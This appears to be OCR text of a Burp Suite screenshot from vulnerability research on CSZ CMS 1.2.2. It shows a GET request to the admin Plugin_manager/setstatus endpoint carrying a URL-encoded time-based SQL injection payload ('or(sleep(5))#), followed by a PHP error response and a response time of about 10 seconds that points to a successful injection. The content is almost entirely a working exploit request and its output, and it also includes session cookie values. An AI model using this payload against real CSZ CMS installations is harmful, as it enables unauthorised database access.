 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
/index.php/admin/Plugin_manager/setstatus/%27%6f%72%28%73%6c%65%65%70%28%35%29%2
9%23 HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Referer: http://127.0.0.1/index.php/admin/login/check
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cszcookie_95afc46801137b6f60a97c469742e6aacsrf_cookie_csz=
e37ee84201b977b79a3b574b64a6a160; 127_0_01_cszsess=
c3vlui957el8pk143j875684bjshnqbi;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15
A PHP Error was encountered
Severity: Notice
Message: Trying to get property of non-object
Filename: admin/Plugin_manager.php
Line Number: 81
Backtrace:
File: F:\Tools\phpstudy\WWW\cszcms-1.2.2\cszcms-1.2.2\cszcms\controllers\admin\Plugin_manager.php
Line: 81
Function: _error_handler
File: F:\Tools\phpstudy\WWW\cszcms-1.2.2\cszcms-1.2.2\index.php
Line: 345
Function: require_once
Powered by CSZ CMS | Open Source Content Management with responsive
? Search... 0 matches
Done
1,406 bytes | 10,516 millis